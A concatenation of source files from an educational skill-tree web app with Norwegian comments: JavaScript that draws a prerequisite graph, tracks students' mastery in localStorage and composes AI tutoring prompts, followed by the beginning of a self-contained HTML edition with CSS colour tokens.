/* ------------------------------------------------------------------ */

function renderGraph(columnMeta) {
  const container = document.getElementById('graph-container');
  const nodesLayer = document.getElementById('nodes-layer');
  const headersLayer = document.getElementById('column-headers');
  const bandsLayer = document.getElementById('column-bands');
  const svg = document.getElementById('edges');
  nodesLayer.innerHTML = '';
  headersLayer.innerHTML = '';
  bandsLayer.innerHTML = '';
  svg.innerHTML = '';

  const width = container.clientWidth || parseInt(container.style.width, 10);
  const height = container.clientHeight || parseInt(container.style.height, 10);
  svg.setAttribute('width', width);
  svg.setAttribute('height', height);

  // Bakgrunnsbånd bak hver kolonne, annenhver farge, så det er lett å se hvor
  // ett emne slutter og det neste begynner.
  const bandHeight = height - LAYOUT.padding * 2;
  columnMeta.forEach((col, i) => {
    const band = document.createElement('div');
    band.className = 'column-band' + (i % 2 === 1 ? ' column-band-alt' : '');
    band.style.left = (LAYOUT.padding + col.x - LAYOUT.columnGap / 2) + 'px';
    band.style.top = LAYOUT.padding + 'px';
    band.style.width = (col.width + LAYOUT.columnGap) + 'px';
    band.style.height = bandHeight + 'px';
    bandsLayer.appendChild(band);
  });

  // Kolonneoverskrifter, med snarveier for å merke/fjerne mestret-status for
  // alle noder i temaet samtidig (se bulkSetMastery).
  columnMeta.forEach(col => {
    const header = document.createElement('div');
    header.className = 'column-header';
    header.style.left = (LAYOUT.padding + col.x) + 'px';
    header.style.top = LAYOUT.padding + 'px';
    header.style.width = col.width + 'px';

    const label = document.createElement('span');
    label.className = 'column-header-label';
    label.textContent = col.topic;
    header.appendChild(label);

    const actions = document.createElement('span');
    actions.className = 'column-header-actions';

    const markBtn = document.createElement('button');
    markBtn.type = 'button';
    markBtn.className = 'column-header-btn';
    markBtn.textContent = '✓';
    markBtn.title = t('column.markAll', { topic: col.topic });
    markBtn.addEventListener('click', () => bulkSetMastery(col.nodes, true));
    actions.appendChild(markBtn);

    const clearBtn = document.createElement('button');
    clearBtn.type = 'button';
    clearBtn.className = 'column-header-btn';
    clearBtn.textContent = '✕';
    clearBtn.title = t('column.clearAll', { topic: col.topic });
    clearBtn.addEventListener('click', () => bulkSetMastery(col.nodes, false));
    actions.appendChild(clearBtn);

    header.appendChild(actions);
    headersLayer.appendChild(header);
  });

  const progress = getProgress();

  // Kanter. Bare de direkte kantene tegnes: en avhengighet som allerede følger
  // av en lengre vei (A→C når A→B→C finnes) utelates fra tegningen. Fila,
  // detaljpanelet og instruksene er uberørt — de bruker hele kjeden via
  // getAllAncestors.
  allNodes.forEach(node => {
    drawnDependencies(node).forEach(depId => {
      const dep = nodesById.get(depId);
      if (!dep) return;
      const x1 = LAYOUT.padding + dep.x + LAYOUT.nodeWidth / 2;
      const y1 = LAYOUT.padding + dep.y + LAYOUT.nodeHeight;
      const x2 = LAYOUT.padding + node.x + LAYOUT.nodeWidth / 2;
      const y2 = LAYOUT.padding + node.y;
      const midY = (y1 + y2) / 2;
      const d = `M ${x1} ${y1} C ${x1} ${midY}, ${x2} ${midY}, ${x2} ${y2}`;
      const path = document.createElementNS('http://www.w3.org/2000/svg', 'path');
      path.setAttribute('d', d);
      path.dataset.from = dep.id;
      path.dataset.to = node.id;
      // Kantene er lyse som standard, fordi et stort tre ellers drukner i strek.
      // To ting løfter en kant ut av bakgrunnen igjen: at den GÅR FRA en node
      // eleven har huket av (da er den en vei videre, ikke bare en avhengighet),
      // og at den hører til noden som er åpen i detaljpanelet (se
      // updateEdgeHighlight).
      if (isNodeMastered(dep, progress)) {
        path.classList.add('edge-from-mastered');
      }
      svg.appendChild(path);

      // En kant mellom to emner tegnes i hvile bare som to korte stubber med
      // pil, én ut fra hver ende. Hele kanten vises når en av nodene er åpen
      // (se .edge-cross og .edge-stub i tree.css).
      if (dep.topic !== node.topic) {
        path.classList.add('edge-cross');
        [false, true].map(atEnd => edgeStub([[x1, y1], [x1, midY], [x2, midY], [x2, y2]], atEnd)).forEach(sd => {
          const stub = document.createElementNS('http://www.w3.org/2000/svg', 'path');
          stub.setAttribute('d', sd);
          stub.dataset.from = dep.id;
          stub.dataset.to = node.id;
          stub.classList.add('edge-stub');
          if (path.classList.contains('edge-from-mastered')) stub.classList.add('edge-from-mastered');
          svg.appendChild(stub);
        });
      }
    });
  });

  // Noder
  allNodes.forEach(node => {
    nodesLayer.appendChild(createNodeElement(node, progress));
  });

  updateEdgeHighlight();
}

/* Stubbene er den første og den siste biten av selve kanten: kurven kuttes der
   buelengden når STUB.length, så en stubb peker nøyaktig dit den hele kanten
   går. Pilspissen sitter på den frie enden, langs kurven og vekk fra noden.
   `c` er kantens fire kontrollpunkter; `atEnd` gir stubben ved noden som
   avhenger (starter ved noden og går opp mot forutsetningen). */
const STUB = { length: 44, head: 5 };
function bezierPoint(c, t) {
  const u = 1 - t;
  return [0, 1].map(i => u*u*u*c[0][i] + 3*u*u*t*c[1][i] + 3*u*t*t*c[2][i] + t*t*t*c[3][i]);
}
function bezierTangent(c, t) {
  const u = 1 - t;
  return [0, 1].map(i => 3*u*u*(c[1][i]-c[0][i]) + 6*u*t*(c[2][i]-c[1][i]) + 3*t*t*(c[3][i]-c[2][i]));
}
// De Casteljau: kontrollpunktene til delkurven [0, t].
function bezierHead(c, t) {
  const lerp = (a, b) => [a[0] + (b[0]-a[0])*t, a[1] + (b[1]-a[1])*t];
  const a = lerp(c[0], c[1]), b = lerp(c[1], c[2]), d = lerp(c[2], c[3]);
  const e = lerp(a, b), f = lerp(b, d);
  return [c[0], a, e, lerp(e, f)];
}
function edgeStub(c, atEnd) {
  // Snu kurven for stubben ved noden, så begge tilfeller starter ved t = 0.
  const curve = atEnd ? [c[3], c[2], c[1], c[0]] : c;
  const steps = 200;
  let len = 0, t = 1, prev = curve[0];
  for (let i = 1; i <= steps; i++) {
    const pt = bezierPoint(curve, i / steps);
    len += Math.hypot(pt[0] - prev[0], pt[1] - prev[1]);
    prev = pt;
    if (len >= STUB.length) { t = i / steps; break; }
  }
  const h = bezierHead(curve, t);
  const [ex, ey] = h[3];
  let [ux, uy] = bezierTangent(curve, t);
  const n = Math.hypot(ux, uy) || 1;
  ux /= n; uy /= n;
  const wing = (a) => {
    const cs = Math.cos(a), sn = Math.sin(a);
    return [ex - STUB.head * (ux * cs - uy * sn), ey - STUB.head * (ux * sn + uy * cs)];
  };
  const [ax, ay] = wing(Math.PI / 6);
  const [bx, by] = wing(-Math.PI / 6);
  return `M ${h[0][0]} ${h[0][1]} C ${h[1][0]} ${h[1][1]}, ${h[2][0]} ${h[2][1]}, ${ex} ${ey} ` +
         `M ${ax} ${ay} L ${ex} ${ey} L ${bx} ${by}`;
}

/* Transitiv reduksjon av én nodes avhengigheter, for tegningen: en
   avhengighet utelates hvis den allerede er en forfar til en av nodens andre
   avhengigheter. Grafen er validert asyklisk før dette kalles. */
function drawnDependencies(node) {
  const deps = node.depends_on.filter(id => nodesById.has(id));
  if (deps.length < 2) return deps;
  const implied = new Set();
  deps.forEach(id => {
    getAllAncestors(nodesById.get(id)).forEach(a => implied.add(a.id));
  });
  return deps.filter(id => !implied.has(id));
}

/* Marker kantene som hører til den åpne noden - både inn og ut - og flytt dem
   bakerst i <svg>, slik at de tegnes OVER resten. SVG har ingen z-index; det er
   dokumentrekkefølgen som bestemmer, så en grønn kant midt i en klase grå
   strek blir usynlig med mindre den flyttes sist. Kalles både fra renderGraph
   og fra openDetail/closeDetail, så valg av node ikke krever ny opptegning. */
function updateEdgeHighlight() {
  const svg = document.getElementById('edges');
  if (!svg) return;
  svg.querySelectorAll('path.edge-selected').forEach(p => p.classList.remove('edge-selected'));
  if (!activeNodeId) return;
  svg.querySelectorAll('path').forEach(p => {
    if (p.dataset.from === activeNodeId || p.dataset.to === activeNodeId) {
      p.classList.add('edge-selected');
      svg.appendChild(p);
    }
  });
}

function createNodeElement(node, progress) {
  const el = document.createElement('div');
  el.className = `node-box type-${node.type}`;
  el.style.left = (LAYOUT.padding + node.x) + 'px';
  el.style.top = (LAYOUT.padding + node.y) + 'px';
  el.style.width = LAYOUT.nodeWidth + 'px';
  el.style.minHeight = LAYOUT.nodeHeight + 'px';
  el.dataset.nodeId = node.id;

  const mastered = isNodeMastered(node, progress);
  const available = isAvailable(node, progress);
  if (mastered) el.classList.add('mastered');
  if (!available && !mastered) el.classList.add('locked');
  if (node.id === activeNodeId) el.classList.add('active');

  const topRow = document.createElement('div');
  topRow.className = 'node-top-row';

  const name = document.createElement('div');
  name.className = 'node-name';
  const indexSpan = document.createElement('span');
  indexSpan.className = 'node-index';
  indexSpan.textContent = node.goalIndex + ') ';
  name.appendChild(indexSpan);
  name.appendChild(document.createTextNode(node.name));
  topRow.appendChild(name);

  el.appendChild(topRow);

  const entry = progress[node.id] || {};

  const meta = document.createElement('div');
  meta.className = 'node-meta';

  const metaLeft = document.createElement('div');
  metaLeft.className = 'node-meta-left';
  if (treeUsesAids()) { const tag = makeAidsTag(node); if (tag) metaLeft.appendChild(tag); }
  const typeLabel = document.createElement('span');
  typeLabel.className = 'badge-type';
  typeLabel.textContent = typeLabelText(node.type);
  metaLeft.appendChild(typeLabel);
  meta.appendChild(metaLeft);

  const checkbox = document.createElement('input');
  checkbox.type = 'checkbox';
  checkbox.className = 'node-checkbox';
  checkbox.checked = !!entry.mastered;
  checkbox.title = t('node.markMastered');
  checkbox.addEventListener('click', e => e.stopPropagation());
  checkbox.addEventListener('change', () => setNodeProgress(node.id, 'mastered', checkbox.checked));
  meta.appendChild(checkbox);

  el.appendChild(meta);

  el.addEventListener('click', () => openDetail(node.id));

  return el;
}

function createMasteryToggle(labelText, checked, onChange) {
  const label = document.createElement('label');
  label.className = 'mastered-toggle';
  const input = document.createElement('input');
  input.type = 'checkbox';
  input.checked = !!checked;
  input.addEventListener('change', () => onChange(input.checked));
  label.appendChild(input);
  label.appendChild(document.createTextNode(labelText));
  return label;
}


/* ------------------------------------------------------------------ */
/* Progresjon / localStorage                                            */
/* ------------------------------------------------------------------ */

// Alle noder (ferdighet og begrep) har én avkrysning: mestret eller ikke.
// Lagringsformat per node-id: { mastered: bool }.

function getProgress() {
  try {
    const raw = localStorage.getItem(STORAGE_KEY);
    if (!raw) return {};
    const parsed = JSON.parse(raw);
    return (parsed && typeof parsed === 'object' && !Array.isArray(parsed)) ? parsed : {};
  } catch (e) {
    return {};
  }
}

function setProgress(progress) {
  localStorage.setItem(STORAGE_KEY, JSON.stringify(progress));
}

function setNodeProgress(nodeId, key, value) {
  const progress = getProgress();
  const entry = progress[nodeId] || {};
  entry[key] = value;
  progress[nodeId] = entry;
  setProgress(progress);
  refreshAfterProgressChange();
}

// Setter mestret-status for flere noder samtidig (brukt av "marker/fjern
// alle"-knappene i kolonneoverskriften), med kun én render/lagring til slutt.
function bulkSetMastery(nodes, mastered) {
  const progress = getProgress();
  nodes.forEach(node => {
    const entry = progress[node.id] || {};
    entry.mastered = mastered;
    progress[node.id] = entry;
  });
  setProgress(progress);
  refreshAfterProgressChange();
}

function isNodeMastered(node, progress) {
  const entry = progress[node.id];
  return !!(entry && entry.mastered);
}

function isAvailable(node, progress) {
  if (!node.depends_on.length) return true;
  return node.depends_on.every(depId => {
    const dep = nodesById.get(depId);
    return dep && isNodeMastered(dep, progress);
  });
}

function refreshAfterProgressChange() {
  layoutAndRender();
  updateProgressUI();
  if (activeNodeId) renderDetail(nodesById.get(activeNodeId));
}

function updateProgressUI() {
  const progress = getProgress();
  const total = allNodes.length;
  const done = allNodes.filter(n => isNodeMastered(n, progress)).length;
  const pct = total ? Math.round((done / total) * 100) : 0;
  document.getElementById('progress-fill').style.width = pct + '%';
  document.getElementById('progress-label').textContent = t('progressLabel', { done: done, total: total });
}

/* ------------------------------------------------------------------ */
/* Forfedre / KI-instruks-komposisjon                                   */
/* ------------------------------------------------------------------ */

function getAllAncestors(node) {
  const visited = new Set();
  const result = [];

  function visit(n) {
    n.depends_on.forEach(depId => {
      if (visited.has(depId)) return;
      visited.add(depId);
      const dep = nodesById.get(depId);
      if (!dep) return;
      visit(dep);
      result.push(dep);
    });
  }

  visit(node);
  return result;
}

// Hjelpemiddel-konteksten (del1/del2/begge) er faglig innhold - hvert fag
// definerer selv teksten i tree.csv (aids.<n>.model), siden
// hva "hjelpemidler" betyr og hvilke regler som gjelder varierer per fag.


function composeInstruction(node) {
  const ancestors = getAllAncestors(node);
  return composePrompt('node', {
    node: node,
    ancestors: ancestors,
    /* Alle nivåene sendes alltid, og når det er FLERE legges regelen ved:
       eleven skal klare ferdigheten under det strengeste av dem. Uten den
       leser modellen to hjelpemiddelavsnitt uten å vite hva den skal gjøre
       med dem. Vidars beslutning, 2026-09-20. */
    multipleAids: (node.aids || []).length > 1,
    vars: {
      nodeName: node.name,
      nodeDescription: node.description,
      prerequisiteList: ancestors.map(a => '- ' + a.name).join('\n'),
    },
    // Kjøretidsseksjoner: tekst motoren bygger av selve grafen, som
    // ingen av de tre filene kan kjenne på forhånd.
    sections: {
      nodeInstruction: node.instruction || null,
      aids: treeUsesAids() ? aidsTextFor([node]) : null,
    },
  });
}

/* ------------------------------------------------------------------ */
/* Detaljpanel                                                          */
/* ------------------------------------------------------------------ */

function scrollNodeIntoView(nodeId) {
  const el = document.querySelector(`.node-box[data-node-id="${nodeId}"]`);
  if (!el) return;
  el.scrollIntoView({ behavior: 'smooth', block: 'center', inline: 'center' });
  el.classList.remove('highlight-pulse');
  void el.offsetWidth; // tving reflow, slik at animasjonen kan starte på nytt ved gjentatte klikk
  el.classList.add('highlight-pulse');
  setTimeout(() => el.classList.remove('highlight-pulse'), 1600);
}

function openDetail(nodeId) {
  activeNodeId = nodeId;
  document.querySelectorAll('.node-box').forEach(el => {
    el.classList.toggle('active', el.dataset.nodeId === nodeId);
  });
  document.getElementById('detail-panel').classList.add('open');
  updateEdgeHighlight();
  renderDetail(nodesById.get(nodeId));
}

function closeDetail() {
  activeNodeId = null;
  document.getElementById('detail-panel').classList.remove('open');
  document.querySelectorAll('.node-box.active').forEach(el => el.classList.remove('active'));
  updateEdgeHighlight();
}

function renderDetail(node) {
  if (!node) return;
  const inner = document.getElementById('detail-panel-inner');
  const progress = getProgress();
  const entry = progress[node.id] || {};
  const mastered = isNodeMastered(node, progress);
  const available = isAvailable(node, progress);
  const ancestors = getAllAncestors(node);
  const resources = resourcesByNode.get(node.id) || [];

  inner.innerHTML = '';

  const closeBtn = document.createElement('button');
  closeBtn.id = 'detail-close';
  closeBtn.textContent = t('closeLower');
  closeBtn.addEventListener('click', closeDetail);
  inner.appendChild(closeBtn);

  const h2 = document.createElement('h2');
  h2.textContent = `${node.goalIndex}) ${node.name}`;
  inner.appendChild(h2);

  const meta = document.createElement('div');
  meta.id = 'detail-meta';
  if (treeUsesAids()) { const tag = makeAidsTag(node); if (tag) meta.appendChild(tag); }
  const typeBadge = document.createElement('span');
  typeBadge.className = 'badge-type';
  typeBadge.textContent = typeLabelText(node.type);
  meta.appendChild(typeBadge);
  inner.appendChild(meta);

  const status = document.createElement('div');
  status.id = 'detail-status';
  status.textContent = mastered
    ? t('detail.mastered')
    : available ? t('detail.available') : t('detail.locked');
  if (available && !mastered) status.classList.add('available');
  inner.appendChild(status);

  const toggles = document.createElement('div');
  toggles.className = 'mastery-toggles';
  toggles.appendChild(createMasteryToggle(t('node.markMastered'), entry.mastered, checked => setNodeProgress(node.id, 'mastered', checked)));
  inner.appendChild(toggles);

  /* Ledeteksten står FORAN beskrivelsen, ikke i den: «Eleven kan:» på egen
     linje, og under den det noden faktisk krever. Se learnerLeadIn(). */
  const descLines = descriptionLines(node.description);
  if (descLines.length) {
    const lead = document.createElement('p');
    lead.id = 'detail-lead';
    lead.textContent = learnerLeadIn(node.type);
    inner.appendChild(lead);
  }

  const desc = document.createElement('div');
  desc.id = 'detail-desc';
  /* Termen i halvfeit, definisjonen etter - likt enten noden definerer ett
     begrep eller fire. Flere blir en punktliste, fordi de da er sidestilte;
     én blir et avsnitt, fordi et kulepunkt alene bare er et kulepunkt
     alene. Typografien er den samme i begge tilfeller. */
  const list = descLines.length > 1 ? document.createElement('ul') : null;
  if (list) list.className = 'definition-list';
  descLines.forEach(line => {
    const holder = document.createElement(list ? 'li' : 'p');
    const parts = node.type === 'fact' ? factItem(line) : definitionTerm(line);
    if (parts) {
      const term = document.createElement('strong');
      term.textContent = parts.term;
      holder.appendChild(term);
      holder.appendChild(document.createTextNode(': ' + parts.rest));
    } else {
      holder.textContent = line;
    }
    (list || desc).appendChild(holder);
  });
  if (list) desc.appendChild(list);
  inner.appendChild(desc);

  /* Hjelpemiddelforklaringen ligger IKKE her, men i kursinfo-vinduet:
     nivåene er en egenskap ved FAGET, ikke ved noden, og å gjenta den
     lange teksten i hver eneste node ville vært den samme dupliseringen
     dette repoet nettopp har ryddet vekk. Merkelappen i meta-raden over
     er klikkbar og åpner vinduet på riktig avsnitt. */

  if (ancestors.length) {
    const h3 = document.createElement('div');
    h3.className = 'badge-type';
    h3.style.marginBottom = '0.4rem';
    h3.textContent = t('detail.prereqs');
    inner.appendChild(h3);
    const ul = document.createElement('ul');
    ul.className = 'prereq-list';
    ancestors.forEach(a => {
      const li = document.createElement('li');
      const aMastered = isNodeMastered(a, progress);
      li.className = 'prereq-item' + (aMastered ? ' prereq-item-done' : '');
      const check = document.createElement('span');
      check.className = 'prereq-check';
      check.textContent = aMastered ? '✓' : '○';
      check.title = aMastered ? t('status.mastered') : t('status.notMastered');
      li.appendChild(check);
      const link = document.createElement('button');
      link.type = 'button';
      link.className = 'prereq-link';
      link.textContent = a.name;
      link.addEventListener('click', () => {
        openDetail(a.id);
        scrollNodeIntoView(a.id);
      });
      li.appendChild(link);
      ul.appendChild(li);
    });
    inner.appendChild(ul);
  }

  const actions = document.createElement('div');
  actions.className = 'instruction-actions';

  const showBtn = document.createElement('button');
  showBtn.className = 'btn secondary';
  showBtn.textContent = t('detail.show');
  actions.appendChild(showBtn);

  const copyBtn = document.createElement('button');
  copyBtn.className = 'btn';
  copyBtn.textContent = t('detail.copy');
  actions.appendChild(copyBtn);

  inner.appendChild(actions);

  const textarea = document.createElement('textarea');
  textarea.id = 'instruction-text';
  textarea.readOnly = true;
  const instructionText = composeInstruction(node);
  textarea.value = instructionText;
  inner.appendChild(textarea);

  showBtn.addEventListener('click', () => {
    const visible = textarea.classList.toggle('visible');
    showBtn.textContent = visible ? t('detail.hide') : t('detail.show');
  });

  copyBtn.addEventListener('click', () => {
    trackCopy('node', { node_id: node.id, node_title: node.name || null, node_topic: node.topic || null });
    navigator.clipboard.writeText(instructionText).then(() => {
      const original = copyBtn.textContent;
      copyBtn.textContent = t('copied');
      setTimeout(() => { copyBtn.textContent = original; }, 1500);
    }).catch(() => {
      textarea.classList.add('visible');
      textarea.select();
    });
  });

  /* Én overskrift per gruppe, i den rekkefølgen gruppene først står i
     fila. En rad uten gruppe havner under «Ressurser». */
  const groups = new Map();
  resources.forEach(res => {
    const key = res.group || t('detail.resources');
    if (!groups.has(key)) groups.set(key, []);
    groups.get(key).push(res);
  });
  groups.forEach((items, heading) => {
    items.sort(compareResources);
    const h3 = document.createElement('div');
    h3.className = 'badge-type';
    h3.style.margin = '1.4rem 0 0.4rem';
    h3.textContent = heading;
    inner.appendChild(h3);

    const ul = document.createElement('ul');
    ul.className = 'resource-list';
    items.forEach(res => {
      const li = document.createElement('li');
      if (res.url) {
        const a = document.createElement('a');
        a.href = res.url;
        a.target = '_blank';
        a.rel = 'noopener noreferrer';
        a.textContent = res.label;
        li.appendChild(a);
      } else {
        li.textContent = res.label;
      }
      ul.appendChild(li);
    });
    inner.appendChild(ul);
  });
}

</script>
</body>
</html>
</file>

<file: tests/import/2026-11-10-naturfag-8-10-trinn.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!--
    ===================================================================
    ENKELTFIL-UTGAVEN av et ferdighetstre.

    Denne fila er hele treet: motoren, stilene, instruksene, språkfila og
    selve treet ligger inne i den. Den henter ingenting, og virker derfor
    ved dobbeltklikk, uten nett og uten server.

    DET ER IKKE EN FINESSE, DET ER DET ENESTE SOM VIRKER. En side åpnet
    fra disk får opphavet `null` i nettleseren, og en side uten opphav får
    ikke lese filer ved siden av seg - `fetch()` blokkeres av CORS. En
    <script>-tagg blokkeres derimot ikke, fordi den ikke gir sida lesbare
    data, den kjører kode. Derfor kommer treet inn som `AIST_BUNDLE`
    nedenfor, altså som kode framfor som en fil som blir lest.

    KILDEFILA DI LIGGER I FILA. Regnearket står ordrett i AIST_BUNDLE
    under nøkkelen "tree.csv". Mister du CSV-en, kan du hente den ut
    derfra - denne fila er sin egen kilde.

    TILBAKELENKA ER FJERNET med vilje: dette treet ligger ikke i en
    katalog, og en lenke til et nettsted er verdiløs i en fil som nettopp
    er laget for å virke uten nett.

    Laget av byggeren på aiskilltrees.com/make-your-own/. Vil du endre
    treet, rediger regnearket og bygg en ny fil der; denne er med vilje
    skrivebeskyttet, slik at den er trygg å dele videre til en klasse.
    ===================================================================
  -->
  <title>AI Skill Trees</title>
  <meta name="description" content="">

  <style>/*! AI Skill Trees engine · Copyright (c) 2026 Vidar Skogvoll · MIT License · https://github.com/vidarsko/ai-skill-trees */
/* ==========================================================================
   engine/tokens.css — the engine's DEFAULT palette and type.

   Why this file exists
   --------------------
   `tree.css` styles the graph entirely through custom properties, and until
   this file was written every one of them was defined by the website that
   happened to host it. The engine therefore could not render anywhere else:
   dropped into a folder on a teacher's laptop it came out unstyled, because
   `--paper`, `--ink`, `--primary` and the rest lived in the site's own
   `tokens.css`.

   This file inverts that. The engine now ships a complete, working palette,
   and a host site overrides whichever values it wants by loading its own
   token file AFTER this one. The values below are the ones aiskilltrees.com
   used when the engine was extracted, so nothing changed visually on that
   site — it simply stopped being the only place the engine works.

   Load order on a page that renders a tree:

       engine/tokens.css     <- defaults (this file)
       <host tokens, if any> <- optional overrides, later wins
       engine/tree.css       <- consumes the tokens

   Contrast: every pairing below was checked against its background at AA or
   better. If you override a colour, check it again — the graph puts small
   text on tinted fills in several places.
   ========================================================================== */

:root {
  /* ---- Surfaces and ink ------------------------------------------------- */
  --paper:         #F6F4EF;
  --paper-2:       #EDEAE2;
  --surface:       #FFFFFF;
  --ink:           #1A1D1B;
  --ink-3:         #646964;
  --ink-inverse:   #F6F4EF;

  /* ---- Rules and scrim -------------------------------------------------- */
  --rule:          rgba(26, 29, 27, 0.14);
  --rule-strong:   rgba(26, 29, 27, 0.30);
  --scrim:         rgba(26, 29, 27, 0.62);

  /* ---- Primary ---------------------------------------------------------- */
  --primary:        #1F6F4A;
  --primary-strong: #16543A;
  --primary-tint:   #E3EFE8;

  /* ---- Secondary accent, used for the "skill" node fill ----------------- */
  --amber:         #C8801F;
  --amber-tint:    #F7EBD9;

  /* ---- Third accent, used for the "fact" node fill ---------------------
     A clear mid blue; a darker, greyer blue read as a locked node. Blue beside
     orange is the pair most people with a colour-vision deficiency still
     tell apart; blue beside green is closer, so the fact fill is mixed
     stronger than the pale concept tint and differs in lightness too. */
  --blue:          #2563A8;   /* 6.12:1 against white */

  /* ---- Destructive ------------------------------------------------------ */
  --danger:        #C2362F;
  --danger-text:   #A32B24;
  --danger-tint:   rgba(194, 54, 47, 0.10);

  /* ---- Aid levels -------------------------------------------------------
     Read from JavaScript, not from tree.css: engine.js composes
     `var(--aid-N)` for the tag on a node, so these have to exist even
     though a search of the stylesheet will not find them.

     The colour is bound to the LEVEL, never to the subject: level 1 is
     always --aid-1. Five are defined and the sequence wraps, so a course
     with six levels reuses the first colour rather than falling back to
     nothing. They differ in hue rather than lightness, which is why the tag
     always carries a word as well — colour alone never carries meaning.
     Each is AA or better against white text. */
  --aid-1: #1F6F4A;   /* 6.12:1 */
  --aid-2: #8A5A12;   /* 5.91:1 */
  --aid-3: #1F5F7A;   /* 7.06:1 */
  --aid-4: #5B3D8A;   /* 8.47:1 */
  --aid-5: #8A2B4A;   /* 9.30:1 */

  /* ---- Elevation --------------------------------------------------------
     A deliberate, narrow exception to a flat design: the floating toolbar
     and the modals sit above a scrolling canvas and need real height. */
  --shadow-float: 0 4px 14px rgba(26, 29, 27, 0.18);
  --shadow-modal: 0 12px 40px rgba(26, 29, 27, 0.28);

  /* ---- Type -------------------------------------------------------------
     A stack of system faces, so the engine has no webfont dependency and
     works offline from a folder. A host site that wants its own face
     overrides this one line. */
  --font-sans: system-ui, -apple-system, "Segoe UI", Roboto, Arial, sans-serif;

  /* The choices a tree can make with a `style.font` row. engine.js points
     --font-sans at one of these; the names are the values the row takes.
     Every stack is system faces only, for the reason above: the single-file
     edition has to look the same on a laptop with no network. */
  --font-system:   system-ui, -apple-system, "Segoe UI", Roboto, Arial, sans-serif;
  --font-humanist: Seravek, "Gill Sans Nova", Ubuntu, Calibri, "DejaVu Sans", source-sans-pro, sans-serif;
  --font-rounded:  ui-rounded, "Hiragino Maru Gothic ProN", Quicksand, Comfortaa, Manjari, "Arial Rounded MT", "Arial Rounded MT Bold", Calibri, source-sans-pro, sans-serif;
  --font-serif:    Charter, "Bitstream Charter", "Sitka Text", Cambria, Georgia, serif;
  --font-mono:     ui-monospace, "Cascadia Code", "Source Code Pro", Menlo, Consolas, "DejaVu Sans Mono", monospace;
}

/* ==========================================================================
   tokens.css — the single source of truth for color, type and spacing.
   Design system: aiskilltrees-style v1.3
   (canonical: ../../AgentSkills/ui-style-banded-fullbleed/SKILL.md in the work vault)

   NO other stylesheet and NO page may hardcode a hex value or a font stack.
   If a value is missing, add a token here — that is what keeps the palette
   one variable to change rather than a find-and-replace across the site.
   ========================================================================== */

@import url("fonts.css");   /* self-hosted since 2026-09-26 — see css/fonts.css */

:root {
  /* ---- Grounds ---------------------------------------------------------- */
  --paper:         #F6F4EF;   /* default page ground — warm off-white */
  --paper-2:       #EDEAE2;   /* alternate band, one step deeper */
  --surface:       #FFFFFF;   /* cards, tables, the graph canvas */

  /* ---- Ink -------------------------------------------------------------- */
  --ink:           #1A1D1B;   /* primary text, and the dark band ground — 15.5:1 on --paper */
  --ink-2:         #4A4F4B;   /* secondary text — 7.6:1 on --paper */
  --ink-3:         #646964;   /* muted: captions, metadata — 5.1:1 on --paper */
  --ink-inverse:   #F6F4EF;   /* text on --ink and --primary bands */
  --rule:          rgba(26, 29, 27, 0.14);   /* hairline separators inside a band */
  --rule-inverse:  rgba(246, 244, 239, 0.22);

  /* ---- Primary ---------------------------------------------------------- */
  --primary:        #1F6F4A;  /* deep evergreen — 6.1:1 on white, 5.6:1 on --paper */
  --primary-strong: #16543A;  /* hover/active — 8.9:1 on white */
  --primary-tint:   #E3EFE8;  /* pale band fill */

  /* ---- Signal (graph states; emphasis used sparingly) ------------------- */
  --amber:         #C8801F;   /* fills and marks only — 5.3:1 against --ink */
